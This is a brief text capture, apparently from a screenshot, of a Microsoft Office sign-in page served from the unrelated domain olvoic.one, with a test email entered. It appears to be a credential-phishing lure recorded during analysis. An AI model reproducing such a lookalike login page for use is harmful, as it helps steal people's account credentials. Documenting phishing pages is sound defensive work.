 Office - Sign In
olvoic.one/index3.php
Microsoft
Sign in
test@test.com
Password
Remember me
Next
Can't access your account?
Waiting for olvoic.one...